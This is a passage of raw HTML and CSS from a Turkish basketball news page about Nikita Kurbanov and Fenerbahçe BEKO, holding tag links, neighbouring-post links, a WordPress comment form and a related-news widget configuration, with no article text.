#ededed}.tdi_24 span{font-size:10px!important}.tdi_24 a{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Etiketler</span></li><li><a href="https://trendbasket.net/tag/cska-moskova/">cska moskova</a></li><li><a href="https://trendbasket.net/tag/euroleague/">euroleague</a></li><li><a href="https://trendbasket.net/tag/fenerbahce-beko/">Fenerbahçe BEKO</a></li><li><a href="https://trendbasket.net/tag/nikita-kurbanov/">Nikita Kurbanov</a></li><li><a href="https://trendbasket.net/tag/playoff/">Playoff</a></li></ul></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_25 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:40px!important;margin-bottom:40px!important;padding-top:30px!important;padding-bottom:30px!important;border-color:#e0e0e0!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}@media (max-width:767px){.tdi_25{margin-top:20px!important;margin-bottom:20px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_25{padding-top:25px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-top:30px!important;margin-bottom:30px!important;padding-top:20px!important;padding-bottom:20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_25 .td-module-container{display:flex;flex-direction:column}.tdi_25 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_25 .td-image-container{display:block;order:0}.ie10 .tdi_25 .next-prev-title,.ie11 .tdi_25 .next-prev-title{flex:auto}.tdi_25 .tdb-next-post a{color:#000000;font-family:Volkhov!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important}.tdi_25 .tdb-next-post:hover a{color:#dd3333}.tdi_25 .tdb-next-post span{font-family:Poppins!important;font-size:13px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-next-post a{font-size:16px!important}.tdi_25 .tdb-next-post span{font-size:12px!important}}@media (max-width:767px){.tdi_25 .tdb-next-post a{font-size:13px!important}.tdi_25 .tdb-next-post span{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Önceki İçerik</span><div class="td-module-container"><div class="next-prev-title"><a href="https://trendbasket.net/dimitris-itoudis-herkesin-en-sevdigi-donem-geldi-euroleague/">Dimitris Itoudis: &#8220;Herkesin en sevdiği dönem geldi&#8221; #EuroLeague</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Sonraki İçerik</span><div class="td-module-container"><div class="next-prev-title"><a href="https://trendbasket.net/besiktas-icrypex-iki-kisinin-covid-19-testinin-pozitif-ciktigini-acikladi-bsl/">Beşiktaş Icrypex iki kişinin covid-19 testinin pozitif çıktığını açıkladı #BSL</a></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_26 tdb-comm-layout2 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_26" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_26 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_26 .td-subcat-item a:hover,.td-theme-wrap .tdi_26 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_26 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_26 .td-subcat-dropdown:hover .td-subcat-more i{color:#dd3333}.td-theme-wrap .tdi_26 .td-block-title>*:before{border-color:#dd3333 transparent transparent transparent}.td-theme-wrap .tdi_26 .td-block-title>*{background-color:#dd3333}.td-theme-wrap .tdi_26 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_26 .td_quote_on_blocks,.td-theme-wrap .tdi_26 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_26 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_26 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_26 .td-instagram-user a{color:#dd3333}.td-theme-wrap .tdi_26 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_26 .td-load-more-wrap a:hover{background-color:#dd3333;border-color:#dd3333}.td-theme-wrap .tdi_26 .td-read-more a,.td-theme-wrap .tdi_26 .td-weather-information:before,.td-theme-wrap .tdi_26 .td-weather-week:before,.td-theme-wrap .tdi_26 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_26 .td-post-category,.td-theme-wrap .tdi_26 .td-post-category:hover{background-color:#dd3333}.tdi_26{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-bottom:20px!important}}@media (max-width:767px){.tdi_26{margin-bottom:40px!important}}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_26 cite a:hover{color:#dd3333}.tdi_26 .comment-link{display:inline-block}.tdi_26 .comment-edit-link{color:#dd3333}.tdi_26 .comment-reply-link:hover,.tdi_26 #cancel-comment-reply-link:hover,.tdi_26 .logged-in-as a:hover{color:#dd3333}.tdi_26 .comment{border-bottom-style:solid}.tdi_26 .comment .children{border-top-style:solid}.tdi_26 .comment-form .submit:hover{background-color:#dd3333}.tdi_26 .avatar{border-radius:50px}.tdi_26 .comment-form .submit{padding:12px 18px;font-family:Poppins!important;font-size:13px!important;text-transform:uppercase!important}.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_26 cite{font-family:Poppins!important;font-weight:500!important}.tdi_26 .comment-link,.tdi_26 .comment-edit-link{font-family:Poppins!important;font-weight:400!important}.tdi_26 .comment-content p{font-family:Volkhov!important;font-size:16px!important;line-height:1.4!important}.tdi_26 .comment-reply-link{font-family:Poppins!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_26 .comment-reply-title{font-family:Crimson Pro!important}.tdi_26 input[type=text],.tdi_26 textarea{font-family:Volkhov!important;font-size:14px!important}.tdi_26 .comment-form-cookies-consent label,.tdi_26 .logged-in-as,.tdi_26 .logged-in-as a,.tdi_26 .td-closed-comments{font-family:Poppins!important;font-size:12px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-size:12px!important}.tdi_26 .comment-content p{font-size:13px!important}}@media (max-width:767px){.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-size:12px!important}.tdi_26 .comment-content p{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nikita-kurbanov-fenerbahce-dengeli-ve-iyi-bir-takim-euroleague/#respond" style="display:none;">İptal</a></small></h3><form action="https://trendbasket.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Yorum:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Yorum:</label>
                            <div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="İsim:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">İsim:*</label>
                                <div class="td-warning-author">Lütfen isminizi buraya giriniz</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="E-Posta:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">E-Posta:*</label>
                                <div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div>
                                <div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='309827' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a5095a07d2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="146"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:28%!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{width:240px!important}}@media (max-width:767px){.tdi_28{width:auto!important;display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_5 tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_29" >
<style>.td-theme-wrap .tdi_29 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_29 .td-subcat-item a:hover,.td-theme-wrap .tdi_29 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more i{color:#eb5e0b}.td-theme-wrap .tdi_29 .td-block-title>*:before{border-color:#eb5e0b transparent transparent transparent}.td-theme-wrap .tdi_29 .td-block-title>*{background-color:#eb5e0b}.td-theme-wrap .tdi_29 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_29 .td_quote_on_blocks,.td-theme-wrap .tdi_29 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_29 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_29 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_29 .td-instagram-user a{color:#eb5e0b}.td-theme-wrap .tdi_29 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_29 .td-load-more-wrap a:hover{background-color:#eb5e0b;border-color:#eb5e0b}.td-theme-wrap .tdi_29 .td-read-more a,.td-theme-wrap .tdi_29 .td-weather-information:before,.td-theme-wrap .tdi_29 .td-weather-week:before,.td-theme-wrap .tdi_29 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_29 .td-post-category,.td-theme-wrap .tdi_29 .td-post-category:hover{background-color:#eb5e0b}.tdi_29{margin-bottom:0px!important}</style>
<style>.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_29 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_29 .td_block_inner{margin-left:-0px;margin-right:-0px;display:flex;flex-wrap:wrap}.tdi_29 .td-module-container:before{bottom:-15px}.tdi_29 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-image-wrap{padding-bottom:60%}body .tdi_29 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-module-meta-info{max-width:80%;border-color:#eaeaea}.tdi_29 .td-module-meta-info-bottom{padding:15px 10px 0 0;background-color:#ffffff}.tdi_29 .td-image-container{margin:0 0 -40px;width:auto;flex:0 0 0}.tdi_29 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.4!important;font-weight:600!important}.tdi_29 .td-excerpt{display:none}.tdi_29 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_29 .td-post-category:not(.td-post-extra-category){display:none}.tdi_29 .td-author-date{display:inline}.tdi_29 .td-post-author-name{display:none}.tdi_29 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_29 .td-post-date,.tdi_29 .td-post-author-name span{display:none;color:#000000}.tdi_29 .entry-review-stars{display:inline-block}.tdi_29 .td-icon-star,.tdi_29 .td-icon-star-empty,.tdi_29 .td-icon-star-half{font-size:15px}.tdi_29 .td-module-comments{display:none}.tdi_29 .td-read-more{display:none}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_29 .td-load-more-wrap a{border-width:0px;color:#eb5e0b;background-color:#ffffff}.tdi_29 .td-module-title a{color:#000000}.tdi_29 .td_module_wrap:hover .td-module-title a{color:#eb5e0b!important}.tdi_29 .td-post-category{background-color:rgba(0,0,0,0)}.tdi_29 .td-post-author-name a{color:#000000}.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#eb5e0b}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_29 .td-load-more-wrap a:hover{color:#000000;background-color:#ffffff!important;border-color:#ffffff!important}.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .td-post-author-name a,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_29 .td-read-more a{font-family:Poppins!important;text-transform:uppercase!important}.tdi_29 .td-load-more-wrap a{font-family:Poppins!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_29 .td-module-container:before{bottom:-12.5px}.tdi_29 .td-image-container{margin:0 0 -50px;width:auto}.tdi_29 .entry-title{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-module-meta-info-bottom{padding:10px 5px 0 0}.tdi_29 .td-image-container{margin:0 0 -36px;width:auto}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:12px!important}.tdi_29 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_29 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_29 .td-module-container:before{bottom:-12.5px}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:12px!important}.tdi_29 .entry-title{font-size:20px!important}}</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"3","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_size":"eyJhbGwiOiIxNiIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjEyIiwibGFuZHNjYXBlIjoiMTUifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"600","f_cat_font_family":"","f_cat_font_weight":"","f_meta_font_family":"702","f_meta_font_size":"12","f_meta_font_weight":"500","f_ex_font_family":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","cat_bg":"rgba(0,0,0,0)","art_title":"0","image_height":"60","hide_image":"","category_id":"_related_tag","title_txt_hover":"#eb5e0b","modules_on_row":"","modules_divider":"","modules_divider_color":"","author_txt":"#000000","sort":"","image_size":"","show_cat":"none","show_excerpt":"none","meta_width":"80%","image_margin":"eyJhbGwiOiIwIDAgLTQwcHgiLCJsYW5kc2NhcGUiOiIwIDAgLTUwcHgiLCJwb3J0cmFpdCI6IjAgMCAtMzZweCJ9","title_txt":"#000000","meta_bg2":"#ffffff","meta_padding2":"eyJhbGwiOiIxNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDVweCAwIDAifQ==","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","f_meta_font_line_height":"1","all_underline_color":"","date_txt":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyNSIsInBob25lIjoiMjUifQ==","block_template_id":"td_block_template_4","border_color":"#e3382b","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_preloading":"preload","ajax_pagination":"load_more","pag_border_width":"0","pag_text":"#eb5e0b","pag_h_text":"#000000","pag_bg":"#ffffff","pag_h_bg":"#ffffff","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_more_font_size":"11","f_more_font_weight":"500","f_more_font_transform":"uppercase","f_more_font_family":"702","f_header_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_header_font_line_height":"2","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_spacing":"0.5","f_header_font_family":"702","show_date":"none","show_author":"none","header_color":"#eb5e0b","modules_gap":"0","custom_title":"\u0130lgili Haberler","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"-309827","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_alignment":"50","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":309827,"live_filter_cur_post_parent_id":0}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_flex_block_5";
block_tdi_29.post_count = "3";
block_tdi_29.found_posts = "11131";
block_tdi_29.header_color = "#eb5e0b";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "3711";
tdBlocksArray.push(block_tdi_29);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">İlgili Haberler</span></h4></div><div id=tdi_29 class="td_block_inner td-mc1-wrap">
